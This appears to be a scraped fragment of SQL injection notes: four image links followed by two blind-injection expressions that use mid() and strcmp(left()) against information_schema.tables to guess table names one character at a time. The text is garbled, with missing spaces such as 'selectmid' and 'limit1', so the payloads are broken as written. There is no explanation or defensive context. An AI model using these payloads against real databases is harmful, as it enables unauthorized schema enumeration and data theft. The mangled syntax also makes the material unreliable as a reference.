 mid()select (selectmid(table_name,1,1) from information_schema.tables where table_schema=database() limit1)=lower(conv(14,10,36)); strcmp(left())selectstrcmp(left(table_name,1),'f') from information_schema.tables where table_schema=database() limit1;